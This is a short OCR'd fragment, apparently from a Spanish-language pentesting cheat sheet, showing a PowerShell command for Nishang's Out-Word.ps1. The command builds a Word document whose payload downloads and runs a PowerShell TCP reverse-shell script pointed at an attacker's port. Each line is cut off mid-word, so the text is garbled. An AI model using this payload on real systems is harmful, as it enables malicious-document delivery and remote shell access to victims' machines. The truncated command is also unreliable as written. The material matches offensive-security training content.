
<https://github.com/sam
r/Client/Out-Word.ps1>

{% code overflow="wrap" 
```powershell

Out-Word -Payload "powe
Net.Webclient).download
PowerShellTcp.ps1');Pow
-Port <Puerto>" -Output
```

{% endcode %}
